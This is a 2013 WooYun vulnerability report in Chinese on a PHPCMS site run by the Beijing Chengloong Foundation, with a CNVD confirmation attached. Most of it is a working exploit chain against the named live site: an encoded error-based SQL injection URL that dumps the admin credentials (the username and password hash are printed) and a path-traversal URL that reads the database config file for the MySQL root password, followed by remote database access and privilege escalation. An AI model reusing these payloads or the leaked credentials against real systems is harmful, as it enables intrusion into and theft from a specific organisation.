漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-017028

漏洞标题:北京成龙基金会PHPCMS漏洞,可获取服务器管理权限

相关厂商:北京成龙基金会

漏洞作者: 扁扁

提交时间:2013-01-07 11:06

修复时间:2013-02-21 11:07

公开时间:2013-02-21 11:07

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-01-07: 细节已通知厂商并且等待厂商处理中

2013-01-09: 厂商已经确认,细节仅向厂商公开

2013-01-19: 细节向核心白帽子及相关领域专家公开

2013-01-29: 细节向普通白帽子公开

2013-02-08: 细节向实习白帽子公开

2013-02-21: 细节向公众公开

简要描述:

通过PHPCMS漏洞可以取得服务器权限

详细说明:

http://www.chengloongcishan.org/

存在PHPCMS,SQL注入和任意文件读取漏洞

漏洞证明:

第一步:注册一个用户

http://www.chengloongcishan.org/index.php?m=member&c=index&a=register&siteid=1



第二步:访问api文件,爆出表前缀,表前缀为cs

http://www.chengloongcishan.org/api.php?op=add_favorite&url=wooyun.in&title=%2527

第三步:爆出用户密码

api.php?op=add_favorite&url=cs&title=%2527%2520and%2520%2528select%25201%2520from%2528select%2520count%2528%252a%2529%252Cconcat%2528%2528select%2520%2528select%2520%2528select%2520concat%25280x23%252Ccast%2528concat%2528username%252C0x3a%252Cpassword%252C0x3a%252Cencrypt%2529%2520as%2520char%2529%252C0x23%2529%2520from%2520cs_admin%2520LIMIT%25200%252C1%2529%2529%2520from%2520information_schema.tables%2520limit%25200%252C1%2529%252Cfloor%2528rand%25280%2529%252a2%2529%2529x%2520from%2520information_schema.tables%2520group%2520by%2520x%2529a%2529%2520and%2520%25271%2527%253D%25271

爆出账号密码为 admin 1eaa3cd0eaf48acfaf66ed35967ef9aa

任意文件读取文件漏洞!

利用办法



/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../

phpsso_server/caches/configs/database.php

爆出MYSQL数据库的账号密码,root权限!

扫描一下有没有开启3306端口,很幸运,开了3306

连接一下MYSQL数据库,成功连接,提权

修复方案:

不懂

版权声明:转载请注明来源 扁扁@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2013-01-09 14:10

厂商回复:

CNVD确认并复现所述情况,已经在8日通过多方联系,与网站管理方联系上并协调处置。

按完全影响机密性、完整性,部分影响可用性进行评分,基本危害评分9.67(高危),发现技术难度系数1.1(很典型的一次测试),涉及行业或单位影响系数1.2,综合rank=9.67*1.1*1.2=12.764

最新状态:

暂无